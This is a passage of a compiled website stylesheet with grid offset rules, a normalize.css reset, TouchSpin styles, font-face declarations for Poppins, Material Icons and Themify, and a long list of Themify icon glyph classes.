    width: 80%; }



  .pull-xl-0 {

    right: auto; }



  .pull-xl-1 {

    right: 8.33333%; }



  .pull-xl-2 {

    right: 16.66667%; }



  .pull-xl-3 {

    right: 25%; }



  .pull-xl-4 {

    right: 33.33333%; }



  .pull-xl-5 {

    right: 41.66667%; }



  .pull-xl-6 {

    right: 50%; }



  .pull-xl-7 {

    right: 58.33333%; }



  .pull-xl-8 {

    right: 66.66667%; }



  .pull-xl-9 {

    right: 75%; }



  .pull-xl-10 {

    right: 83.33333%; }



  .pull-xl-11 {

    right: 91.66667%; }



  .pull-xl-12 {

    right: 100%; }



  .pull-xl-2-4 {

    right: 20%; }



  .pull-xl-4-8 {

    right: 40%; }



  .pull-xl-7-2 {

    right: 60%; }



  .pull-xl-9-6 {

    right: 80%; }



  .push-xl-0 {

    left: auto; }



  .push-xl-1 {

    left: 8.33333%; }



  .push-xl-2 {

    left: 16.66667%; }



  .push-xl-3 {

    left: 25%; }



  .push-xl-4 {

    left: 33.33333%; }



  .push-xl-5 {

    left: 41.66667%; }



  .push-xl-6 {

    left: 50%; }



  .push-xl-7 {

    left: 58.33333%; }



  .push-xl-8 {

    left: 66.66667%; }



  .push-xl-9 {

    left: 75%; }



  .push-xl-10 {

    left: 83.33333%; }



  .push-xl-11 {

    left: 91.66667%; }



  .push-xl-12 {

    left: 100%; }



  .push-xl-2-4 {

    left: 20%; }



  .push-xl-4-8 {

    left: 40%; }



  .push-xl-7-2 {

    left: 60%; }



  .push-xl-9-6 {

    left: 80%; }



  .offset-xl-0 {

    margin-left: 0%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-1 {

    margin-left: 8.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-2 {

    margin-left: 16.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-3 {

    margin-left: 25%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-4 {

    margin-left: 33.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-5 {

    margin-left: 41.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-6 {

    margin-left: 50%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-7 {

    margin-left: 58.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-8 {

    margin-left: 66.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-9 {

    margin-left: 75%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-10 {

    margin-left: 83.33333%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; }



  .offset-xl-11 {

    margin-left: 91.66667%; }



  .offset-xl-2-4 {

    margin-left: 20%; }



  .offset-xl-4-8 {

    margin-left: 40%; }



  .offset-xl-7-2 {

    margin-left: 60%; }



  .offset-xl-9-6 {

    margin-left: 80%; } }

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */

html {

  font-family: sans-serif;

  line-height: 1.15;

  -ms-text-size-adjust: 100%;

  -webkit-text-size-adjust: 100%; }



body {

  margin: 0; }



article,

aside,

details,

figcaption,

figure,

footer,

header,

main,

menu,

nav,

section,

summary {

  display: block; }



audio,

canvas,

progress,

video {

  display: inline-block; }



audio:not([controls]) {

  display: none;

  height: 0; }



progress {

  vertical-align: baseline; }



template,

[hidden] {

  display: none; }



a {

  background-color: transparent;

  -webkit-text-decoration-skip: objects; }



a:active,

a:hover {

  outline-width: 0; }



abbr[title] {

  border-bottom: none;

  text-decoration: underline;

  text-decoration: underline dotted; }



b,

strong {

  font-weight: inherit; }



b,

strong {

  font-weight: bolder; }



dfn {

  font-style: italic; }



h1 {

  font-size: 23px;

  margin: 0.67em 0; }



mark {

  background-color: #ff0;

  color: #000; }



small {

  font-size: 80%; }



sub,

sup {

  font-size: 75%;

  line-height: 0;

  position: relative;

  vertical-align: baseline; }



sub {

  bottom: -0.25em; }



sup {

  top: -0.5em; }



img {

  border-style: none; }



svg:not(:root) {

  overflow: hidden; }



code,

kbd,

pre,

samp {

  font-family: monospace, monospace;

  font-size: 1em; }



figure {

  margin: 1em 40px; }



hr {

  box-sizing: content-box;

  height: 0;

  overflow: visible; }



button,

input,

optgroup,

select,

textarea {

  font: inherit;

  margin: 0; }



optgroup {

  font-weight: bold; }



button,

input {

  overflow: visible; }



button,

select {

  text-transform: none; }



button,

html [type="button"],

[type="reset"],

[type="submit"] {

  -webkit-appearance: button; }



button::-moz-focus-inner,

[type="button"]::-moz-focus-inner,

[type="reset"]::-moz-focus-inner,

[type="submit"]::-moz-focus-inner {

  border-style: none;

  padding: 0; }



button:-moz-focusring,

[type="button"]:-moz-focusring,

[type="reset"]:-moz-focusring,

[type="submit"]:-moz-focusring {

  outline: 1px dotted ButtonText; }



fieldset {

  border: 1px solid #c0c0c0;

  margin: 0 2px;

  padding: 0.35em 0.625em 0.75em; }



legend {

  box-sizing: border-box;

  color: inherit;

  display: table;

  max-width: 100%;

  padding: 0;

  white-space: normal; }



textarea {

  overflow: auto; }



[type="checkbox"],

[type="radio"] {

  box-sizing: border-box;

  padding: 0; }



[type="number"]::-webkit-inner-spin-button,

[type="number"]::-webkit-outer-spin-button {

  height: auto; }



[type="search"] {

  -webkit-appearance: textfield;

  outline-offset: -2px; }



[type="search"]::-webkit-search-cancel-button,

[type="search"]::-webkit-search-decoration {

  -webkit-appearance: none; }



::-webkit-input-placeholder {

  color: inherit;

  opacity: 0.54; }



::-webkit-file-upload-button {

  -webkit-appearance: button;

  font: inherit; }



html {

  box-sizing: border-box; }



*,

*::before,

*::after {

  box-sizing: inherit; }



@-ms-viewport {

  width: device-width; }

html {

  font-size: 16px;

  -ms-overflow-style: scrollbar;

  -webkit-tap-highlight-color: transparent; }



body {

  font-family: "Poppins", sans-serif;

  font-size: 1rem;

  line-height: 1.5;

  color: #999;

  background-color: #fff; }



[tabindex="-1"]:focus {

  outline: none !important; }



h1, h2, h3, h4, h5, h6 {

  margin-top: 0;

  margin-bottom: .5rem; }



p {

  margin-top: 0;

  margin-bottom: 1rem; }



abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #818a91; }



address {

  margin-bottom: 1rem;

  font-style: normal;

  line-height: inherit; }



ol,

ul,

dl {

  margin-top: 0;

  margin-bottom: 1rem; }



ol ol,

ul ul,

ol ul,

ul ol {

  margin-bottom: 0; }



dt {

  font-weight: bold; }



dd {

  margin-bottom: .5rem;

  margin-left: 0; }



blockquote {

  margin: 0 0 1rem; }



a {

  color: #666;

  text-decoration: none; }

  a:focus, a:hover {

    color: #000;

    text-decoration: underline; }

  a:focus {

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }



a:not([href]):not([tabindex]) {

  color: inherit;

  text-decoration: none; }

  a:not([href]):not([tabindex]):focus, a:not([href]):not([tabindex]):hover {

    color: inherit;

    text-decoration: none; }

  a:not([href]):not([tabindex]):focus {

    outline: none; }



pre {

  margin-top: 0;

  margin-bottom: 1rem;

  overflow: auto; }



figure {

  margin: 0 0 1rem; }



img {

  vertical-align: middle; }



[role="button"] {

  cursor: pointer; }



a,

area,

button,

[role="button"],

input,

label,

select,

summary,

textarea {

  touch-action: manipulation; }



table {

  border-collapse: collapse;

  background-color: transparent; }



caption {

  padding-top: 0.75rem;

  padding-bottom: 0.75rem;

  color: #acaaa6;

  text-align: left;

  caption-side: bottom; }



th {

  text-align: left; }



label {

  display: inline-block;

  margin-bottom: .5rem; }



button:focus {

  outline: 1px dotted;

  outline: 5px auto -webkit-focus-ring-color; }



input,

button,

select,

textarea {

  line-height: inherit; }



input[type="radio"]:disabled,

input[type="checkbox"]:disabled {

  cursor: not-allowed; }



input[type="date"],

input[type="time"],

input[type="datetime-local"],

input[type="month"] {

  -webkit-appearance: listbox; }



textarea {

  resize: vertical; }



fieldset {

  min-width: 0;

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: .5rem;

  font-size: 1.5rem;

  line-height: inherit; }



input[type="search"] {

  -webkit-appearance: none; }



output {

  display: inline-block; }



[hidden] {

  display: none !important; }



/*

 *  Bootstrap TouchSpin - v3.1.1

 *  A mobile and touch friendly input spinner component for Bootstrap 3.

 *  http://www.virtuosoft.eu/code/bootstrap-touchspin/

 *

 *  Made by Istv├ín Ujj-M├⌐sz├íros

 *  Under Apache License v2.0 License

 */

.bootstrap-touchspin .input-group-btn-vertical {

  position: relative;

  white-space: nowrap;

  width: 1%;

  vertical-align: middle;

  display: table-cell; }



.bootstrap-touchspin .input-group-btn-vertical > .btn {

  display: block;

  float: none;

  width: 100%;

  max-width: 100%;

  padding: 8px 10px;

  margin-left: -1px;

  position: relative; }



.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {

  border-radius: 0;

  border-top-right-radius: 4px; }



.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {

  margin-top: -2px;

  border-radius: 0;

  border-bottom-right-radius: 4px; }



.bootstrap-touchspin .input-group-btn-vertical i {

  position: absolute;

  top: 3px;

  left: 5px;

  font-size: 9px;

  font-weight: 400; }



/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

@font-face {

  font-family: 'Material Icons';

  font-style: normal;

  font-weight: 400;

  src: local("Material Icons"), local("MaterialIcons-Regular"), url(../fonts/MaterialIcons-Regular.woff2) format("woff2"), url(../fonts/MaterialIcons-Regular.woff) format("woff"); }

.material-icons {

  font-family: 'Material Icons';

  font-weight: normal;

  font-style: normal;

  font-size: 16px;

  /* Preferred icon size */

  display: inline-block;

  vertical-align: middle;

  width: 1em;

  height: 1em;

  line-height: 1;

  text-transform: none;

  letter-spacing: normal;

  word-wrap: normal;

  white-space: nowrap;

  direction: ltr;

  /* Support for all WebKit browsers. */

  -webkit-font-smoothing: antialiased;

  /* Support for Safari and Chrome. */

  text-rendering: optimizeLegibility;

  /* Support for Firefox. */

  -moz-osx-font-smoothing: grayscale;

  /* Support for IE. */

  font-feature-settings: 'liga'; }



/*! Generated by Font Squirrel (https://www.fontsquirrel.com) on July 9, 2019 */

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-bold-webfont.woff2") format("woff2"), url("../fonts/poppins-bold-webfont.woff") format("woff");

  font-weight: 700;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-light-webfont.woff2") format("woff2"), url("../fonts/poppins-light-webfont.woff") format("woff");

  font-weight: 300;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-medium-webfont.woff2") format("woff2"), url("../fonts/poppins-medium-webfont.woff") format("woff");

  font-weight: 500;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-regular-webfont.woff2") format("woff2"), url("../fonts/poppins-regular-webfont.woff") format("woff");

  font-weight: 400;

  font-style: normal; }

@font-face {

  font-family: 'poppins';

  src: url("../fonts/poppins-semibold-webfont.woff2") format("woff2"), url("../fonts/poppins-semibold-webfont.woff") format("woff");

  font-weight: 600;

  font-style: normal; }

@font-face {

  font-family: 'themify';

  src: url("../fonts/themify.woff") format("woff");

  font-weight: normal;

  font-style: normal; }

[class^="ti-"], [class*=" ti-"] {

  font-family: 'themify';

  speak: none;

  font-style: normal;

  font-weight: normal;

  font-variant: normal;

  text-transform: none;

  line-height: 1;

  /* Better Font Rendering =========== */

  -webkit-font-smoothing: antialiased;

  -moz-osx-font-smoothing: grayscale; }



.ti-wand:before {

  content: "\e600"; }



.ti-volume:before {

  content: "\e601"; }



.ti-user:before {

  content: "\e602"; }



.ti-unlock:before {

  content: "\e603"; }



.ti-unlink:before {

  content: "\e604"; }



.ti-trash:before {

  content: "\e605"; }



.ti-thought:before {

  content: "\e606"; }



.ti-target:before {

  content: "\e607"; }



.ti-tag:before {

  content: "\e608"; }



.ti-tablet:before {

  content: "\e609"; }



.ti-star:before {

  content: "\e60a"; }



.ti-spray:before {

  content: "\e60b"; }



.ti-signal:before {

  content: "\e60c"; }



.ti-shopping-cart:before {

  content: "\e60d"; }



.ti-shopping-cart-full:before {

  content: "\e60e"; }



.ti-settings:before {

  content: "\e60f"; }



.ti-search:before {

  content: "\e610"; }



.ti-zoom-in:before {

  content: "\e611"; }



.ti-zoom-out:before {

  content: "\e612"; }



.ti-cut:before {

  content: "\e613"; }



.ti-ruler:before {

  content: "\e614"; }



.ti-ruler-pencil:before {

  content: "\e615"; }



.ti-ruler-alt:before {

  content: "\e616"; }



.ti-bookmark:before {

  content: "\e617"; }



.ti-bookmark-alt:before {

  content: "\e618"; }



.ti-reload:before {

  content: "\e619"; }



.ti-plus:before {

  content: "\e61a"; }



.ti-pin:before {

  content: "\e61b"; }



.ti-pencil:before {

  content: "\e61c"; }



.ti-pencil-alt:before {

  content: "\e61d"; }



.ti-paint-roller:before {

  content: "\e61e"; }



.ti-paint-bucket:before {

  content: "\e61f"; }



.ti-na:before {

  content: "\e620"; }



.ti-mobile:before {

  content: "\e621"; }



.ti-minus:before {

  content: "\e622"; }



.ti-medall:before {

  content: "\e623"; }



.ti-medall-alt:before {

  content: "\e624"; }



.ti-marker:before {

  content: "\e625"; }



.ti-marker-alt:before {

  content: "\e626"; }



.ti-arrow-up:before {

  content: "\e627"; }



.ti-arrow-right:before {

  content: "\e628"; }



.ti-arrow-left:before {

  content: "\e629"; }



.ti-arrow-down:before {

  content: "\e62a"; }



.ti-lock:before {

  content: "\e62b"; }



.ti-location-arrow:before {

  content: "\e62c"; }



.ti-link:before {

  content: "\e62d"; }



.ti-layout:before {

  content: "\e62e"; }



.ti-layers:before {

  content: "\e62f"; }



.ti-layers-alt:before {

  content: "\e630"; }



.ti-key:before {

  content: "\e631"; }



.ti-import:before {

  content: "\e632"; }



.ti-image:before {

  content: "\e633"; }



.ti-heart:before {

  content: "\e634"; }



.ti-heart-broken:before {

  content: "\e635"; }



.ti-hand-stop:before {

  content: "\e636"; }



.ti-hand-open:before {

  content: "\e637"; }



.ti-hand-drag:before {

  content: "\e638"; }



.ti-folder:before {

  content: "\e639"; }



.ti-flag:before {

  content: "\e63a"; }



.ti-flag-alt:before {

  content: "\e63b"; }



.ti-flag-alt-2:before {

  content: "\e63c"; }



.ti-eye:before {

  content: "\e63d"; }



.ti-export:before {

  content: "\e63e"; }



.ti-exchange-vertical:before {

  content: "\e63f"; }



.ti-desktop:before {

  content: "\e640"; }



.ti-cup:before {

  content: "\e641"; }



.ti-crown:before {

  content: "\e642"; }



.ti-comments:before {

  content: "\e643"; }



.ti-comment:before {

  content: "\e644"; }



.ti-comment-alt:before {

  content: "\e645"; }



.ti-close:before {

  content: "\e646"; }



.ti-clip:before {

  content: "\e647"; }



.ti-angle-up:before {

  content: "\e648"; }



.ti-angle-right:before {

  content: "\e649"; }



.ti-angle-left:before {

  content: "\e64a"; }



.ti-angle-down:before {

  content: "\e64b"; }



.ti-check:before {

  content: "\e64c"; }



.ti-check-box:before {

  content: "\e64d"; }



.ti-camera:before {

  content: "\e64e"; }



.ti-announcement:before {

  content: "\e64f"; }



.ti-brush:before {

  content: "\e650"; }



.ti-briefcase:before {

  content: "\e651"; }



.ti-bolt:before {

  content: "\e652"; }



.ti-bolt-alt:before {

  content: "\e653"; }



.ti-blackboard:before {

  content: "\e654"; }



.ti-bag:before {

  content: "\e655"; }



.ti-move:before {

  content: "\e656"; }



.ti-arrows-vertical:before {

  content: "\e657"; }



.ti-arrows-horizontal:before {

  content: "\e658"; }



.ti-fullscreen:before {

  content: "\e659"; }



.ti-arrow-top-right:before {

  content: "\e65a"; }



.ti-arrow-top-left:before {

  content: "\e65b"; }



.ti-arrow-circle-up:before {

  content: "\e65c"; }



.ti-arrow-circle-right:before {

  content: "\e65d"; }



.ti-arrow-circle-left:before {

  content: "\e65e"; }



.ti-arrow-circle-down:before {

  content: "\e65f"; }



.ti-angle-double-up:before {

  content: "\e660"; }



.ti-angle-double-right:before {

  content: "\e661"; }



.ti-angle-double-left:before {

  content: "\e662"; }



.ti-angle-double-down:before {

  content: "\e663"; }



.ti-zip:before {

  content: "\e664"; }



.ti-world:before {

  content: "\e665"; }



.ti-wheelchair:before {

  content: "\e666"; }



.ti-view-list:before {

  content: "\e667"; }



.ti-view-list-alt:before {

  content: "\e668"; }



.ti-view-grid:before {

  content: "\e669"; }



.ti-uppercase:before {

  content: "\e66a"; }



.ti-upload:before {

  content: "\e66b"; }



.ti-underline:before {

  content: "\e66c"; }



.ti-truck:before {

  content: "\e66d"; }



.ti-timer:before {

  content: "\e66e"; }



.ti-ticket:before {

  content: "\e66f"; }



.ti-thumb-up:before {

  content: "\e670"; }



.ti-thumb-down:before {

  content: "\e671"; }



.ti-text:before {

  content: "\e672"; }



.ti-stats-up:before {

  content: "\e673"; }



.ti-stats-down:before {

  content: "\e674"; }



.ti-split-v:before {

  content: "\e675"; }



.ti-split-h:before {

  content: "\e676"; }



.ti-smallcap:before {

  content: "\e677"; }



.ti-shine:before {

  content: "\e678"; }



.ti-shift-right:before {

  content: "\e679"; }



.ti-shift-left:before {

  content: "\e67a"; }



.ti-shield:before {

  content: "\e67b"; }



.ti-notepad:before {

  content: "\e67c"; }



.ti-server:before {

  content: "\e67d"; }



.ti-quote-right:before {

  content: "\e67e"; }



.ti-quote-left:before {

  content: "\e67f"; }



.ti-pulse:before {

  content: "\e680"; }



.ti-printer:before {

  content: "\e681"; }



.ti-power-off:before {

  content: "\e682"; }



.ti-plug:before {

  content: "\e683"; }



.ti-pie-chart:before {

  content: "\e684"; }



.ti-paragraph:before {

  content: "\e685"; }



.ti-panel:before {

  content: "\e686"; }



.ti-package:before {

  content: "\e687"; }



.ti-music:before {

  content: "\e688"; }



.ti-music-alt:before {

  content: "\e689"; }



.ti-mouse:before {

  content: "\e68a"; }



.ti-mouse-alt:before {

  content: "\e68b"; }



.ti-money:before {

  content: "\e68c"; }



.ti-microphone:before {

  content: "\e68d"; }



.ti-menu:before {

  content: "\e68e"; }



.ti-menu-alt:before {

  content: "\e68f"; }



.ti-map:before {

  content: "\e690"; }



.ti-map-alt:before {

  content: "\e691"; }



.ti-loop:before {

  content: "\e692"; }



.ti-location-pin:before {

  content: "\e693"; }



.ti-list:before {

  content: "\e694"; }



.ti-light-bulb:before {

  content: "\e695"; }



.ti-Italic:before {

  content: "\e696"; }



.ti-info:before {

  content: "\e697"; }



.ti-infinite:before {

  content: "\e698"; }



.ti-id-badge:before {

  content: "\e699"; }



.ti-hummer:before {

  content: "\e69a"; }



.ti-home:before {

  content: "\e69b"; }



.ti-help:before {

  content: "\e69c"; }



.ti-headphone:before {

  content: "\e69d"; }



.ti-harddrives:before {

  content: "\e69e"; }



.ti-harddrive:before {

  content: "\e69f"; }



.ti-gift:before {

  content: "\e6a0"; }



.ti-game:before {

  content: "\e6a1"; }



.ti-filter:before {

  content: "\e6a2"; }



.ti-files:before {

  content: "\e6a3"; }



.ti-file:before {

  content: "\e6a4"; }



.ti-eraser:before {

  content: "\e6a5"; }



.ti-envelope:before {

  content: "\e6a6"; }



.ti-download:before {

  content: "\e6a7"; }



.ti-direction:before {

  content: "\e6a8"; }



.ti-direction-alt:before {

  content: "\e6a9"; }



.ti-dashboard:before {

  content: "\e6aa"; }



.ti-control-stop:before {

  content: "\e6ab"; }



.ti-control-shuffle:before {

  content: "\e6ac"; }



.ti-control-play:before {

  content: "\e6ad"; }



.ti-control-pause:before {

  content: "\e6ae"; }



.ti-control-forward:before {

  content: "\e6af"; }



.ti-control-backward:before {

  content: "\e6b0"; }



.ti-cloud:before {

  content: "\e6b1"; }



.ti-cloud-up:before {

  content: "\e6b2"; }



.ti-cloud-down:before {

  content: "\e6b3"; }



.ti-clipboard:before {

  content: "\e6b4"; }



.ti-car:before {

  content: "\e6b5"; }



.ti-calendar:before {

  content: "\e6b6"; }



.ti-book:before {

  content: "\e6b7"; }



.ti-bell:before {

  content: "\e6b8"; }



.ti-basketball:before {

  content: "\e6b9"; }



.ti-bar-chart:before {

  content: "\e6ba"; }



.ti-bar-chart-alt:before {

  content: "\e6bb"; }



.ti-back-right:before {

  content: "\e6bc"; }



.ti-back-left:before {

  content: "\e6bd"; }



.ti-arrows-corner:before {

  content: "\e6be"; }



.ti-archive:before {

  content: "\e6bf"; }



.ti-anchor:before {

  content: "\e6c0"; }



.ti-align-right:before {

  content: "\e6c1"; }



.ti-align-left:before {

  content: "\e6c2"; }



.ti-align-justify:before {

  content: "\e6c3"; }



.ti-align-center:before {

  content: "\e6c4"; }



.ti-alert:before {

  content: "\e6c5"; }



.ti-alarm-clock:before {

  content: "\e6c6"; }



.ti-agenda:before {

  content: "\e6c7"; }



.ti-write:before {

  content: "\e6c8"; }



.ti-window:before {

  content: "\e6c9"; }



.ti-widgetized:before {

  content: "\e6ca"; }



.ti-widget:before {

  content: "\e6cb"; }



.ti-widget-alt:before {

  content: "\e6cc"; }



.ti-wallet:before {

  content: "\e6cd"; }



.ti-video-clapper:before {

  content: "\e6ce"; }



.ti-video-camera:before {

  content: "\e6cf"; }



.ti-vector:before {

  content: "\e6d0"; }



.ti-themify-logo:before {

  content: "\e6d1"; }



.ti-themify-favicon:before {

  content: "\e6d2"; }



.ti-themify-favicon-alt:before {

  content: "\e6d3"; }



.ti-support:before {

  content: "\e6d4"; }



.ti-stamp:before {

  content: "\e6d5"; }



.ti-split-v-alt:before {

  content: "\e6d6"; }



.ti-slice:before {

  content: "\e6d7"; }



.ti-shortcode:before {

  content: "\e6d8"; }



.ti-shift-right-alt:before {

  content: "\e6d9"; }



.ti-shift-left-alt:before {

  content: "\e6da"; }



.ti-ruler-alt-2:before {

  content: "\e6db"; }



.ti-receipt:before {

  content: "\e6dc"; }



.ti-pin2:before {

  content: "\e6dd"; }



.ti-pin-alt:before {

  content: "\e6de"; }



.ti-pencil-alt2:before {

  content: "\e6df"; }



.ti-palette:before {

  content: "\e6e0"; }



.ti-more:before {

  content: "\e6e1"; }



.ti-more-alt:before {

  content: "\e6e2"; }



.ti-microphone-alt:before {

  content: "\e6e3"; }



.ti-magnet:before {

  content: "\e6e4"; }



.ti-line-double:before {

  content: "\e6e5"; }



.ti-line-dotted:before {

  content: "\e6e6"; }



.ti-line-dashed:before {

  content: "\e6e7"; }



.ti-layout-width-full:before {

  content: "\e6e8"; }



.ti-layout-width-default:before {

  content: "\e6e9"; }



.ti-layout-width-default-alt:before {

  content: "\e6ea"; }



.ti-layout-tab:before {

  content: "\e6eb"; }



.ti-layout-tab-window:before {

  content: "\e6ec"; }



.ti-layout-tab-v:before {

  content: "\e6ed"; }



.ti-layout-tab-min:before {

  content: "\e6ee"; }



.ti-layout-slider:before {

  content: "\e6ef"; }



.ti-layout-slider-alt:before {

  content: "\e6f0"; }



.ti-layout-sidebar-right:before {

  content: "\e6f1"; }



.ti-layout-sidebar-none:before {

  content: "\e6f2"; }



.ti-layout-sidebar-left:before {

  content: "\e6f3"; }



.ti-layout-placeholder:before {

  content: "\e6f4"; }



.ti-layout-menu:before {

  content: "\e6f5"; }



.ti-layout-menu-v:before {

  content: "\e6f6"; }



.ti-layout-menu-separated:before {

  content: "\e6f7"; }



.ti-layout-menu-full:before {

  content: "\e6f8"; }



.ti-layout-media-right-alt:before {

  content: "\e6f9"; }



.ti-layout-media-right:before {

  content: "\e6fa"; }



.ti-layout-media-overlay:before {

  content: "\e6fb"; }



.ti-layout-media-overlay-alt:before {

  content: "\e6fc"; }



.ti-layout-media-overlay-alt-2:before {

  content: "\e6fd"; }



.ti-layout-media-left-alt:before {

  content: "\e6fe"; }



.ti-layout-media-left:before {

  content: "\e6ff"; }



.ti-layout-media-center-alt:before {

  content: "\e700"; }



.ti-layout-media-center:before {

  content: "\e701"; }



.ti-layout-list-thumb:before {

  content: "\e702"; }



.ti-layout-list-thumb-alt:before {

  content: "\e703"; }



.ti-layout-list-post:before {

  content: "\e704"; }



.ti-layout-list-large-image:before {

  content: "\e705"; }



.ti-layout-line-solid:before {

  content: "\e706"; }



.ti-layout-grid4:before {

  content: "\e707"; }



.ti-layout-grid3:before {

  content: "\e708"; }



.ti-layout-grid2:before {

  content: "\e709"; }



.ti-layout-grid2-thumb:before {

  content: "\e70a"; }



.ti-layout-cta-right:before {

  content: "\e70b"; }



.ti-layout-cta-left:before {

  content: "\e70c"; }



.ti-layout-cta-center:before {

  content: "\e70d"; }



.ti-layout-cta-btn-right:before {

  content: "\e70e"; }



.ti-layout-cta-btn-left:before {

  content: "\e70f"; }



.ti-layout-column4:before {

  content: "\e710"; }



.ti-layout-column3:before {

  content: "\e711"; }



.ti-layout-column2:before {

  content: "\e712"; }



.ti-layout-accordion-separated:before {

  content: "\e713"; }



.ti-layout-accordion-merged:before {

  content: "\e714"; }



.ti-layout-accordion-list:before {

  content: "\e715"; }



.ti-ink-pen:before {

  content: "\e716"; }



.ti-info-alt:before {

  content: "\e717"; }



.ti-help-alt:before {

  content: "\e718"; }



.ti-headphone-alt:before {

  content: "\e719"; }



.ti-hand-point-up:before {

  content: "\e71a"; }



.ti-hand-point-right:before {

  content: "\e71b"; }



.ti-hand-point-left:before {

  content: "\e71c"; }



.ti-hand-point-down:before {

  content: "\e71d"; }



.ti-gallery:before {

  content: "\e71e"; }



.ti-face-smile:before {

  content: "\e71f"; }



.ti-face-sad:before {

  content: "\e720"; }



.ti-credit-card:before {

  content: "\e721"; }



.ti-control-skip-forward:before {

  content: "\e722"; }



.ti-control-skip-backward:before {

  content: "\e723"; }



.ti-control-record:before {

  content: "\e724"; }



.ti-control-eject:before {

  content: "\e725"; }



.ti-comments-smiley:before {

  content: "\e726"; }



.ti-brush-alt:before {

  content: "\e727"; }



.ti-youtube:before {

  content: "\e728"; }



.ti-vimeo:before {

  content: "\e729"; }



.ti-twitter:before {

  content: "\e72a"; }



.ti-time:before {

  content: "\e72b"; }



.ti-tumblr:before {

  content: "\e72c"; }



.ti-skype:before {

  content: "\e72d"; }



.ti-share:before {

  content: "\e72e"; }



.ti-share-alt:before {

  content: "\e72f"; }



.ti-rocket:before {

  content: "\e730"; }



.ti-pinterest:before {

  content: "\e731"; }



.ti-new-window:before {

  content: "\e732"; }



.ti-microsoft:before {

  content: "\e733"; }



.ti-list-ol:before {

  content: "\e734"; }



.ti-linkedin:before {

  content: "\e735"; }



.ti-layout-sidebar-2:before {

  content: "\e736"; }



.ti-layout-grid4-alt:before {

  content: "\e737"; }



.ti-layout-grid3-alt:before {

  content: "\e738"; }



.ti-layout-grid2-alt:before {

  content: "\e739"; }



.ti-layout-column4-alt:before {

  content: "\e73a"; }



.ti-layout-column3-alt:before {

  content: "\e73b"; }



.ti-layout-column2-alt:before {

  content: "\e73c"; }



.ti-instagram:before {

  content: "\e73d"; }



.ti-google:before {

  content: "\e73e"; }



.ti-github:before {

  content: "\e73f"; }



.ti-flickr:before {

  content: "\e740"; }



.ti-facebook:before {

  content: "\e741"; }



.ti-dropbox:before {

  content: "\e742"; }



.ti-dribbble:before {

  content: "\e743"; }



.ti-apple:before {

  content: "\e744"; }



.ti-android:before {

  content: "\e745"; }



.ti-save:before {

  content: "\e746"; }



.ti-save-alt:before {

  content: "\e747"; }



.ti-yahoo:before {

  content: "\e748"; }



.ti-wordpress:before {

  content: "\e749"; }



.ti-vimeo-alt:before {

  content: "\e74a"; }



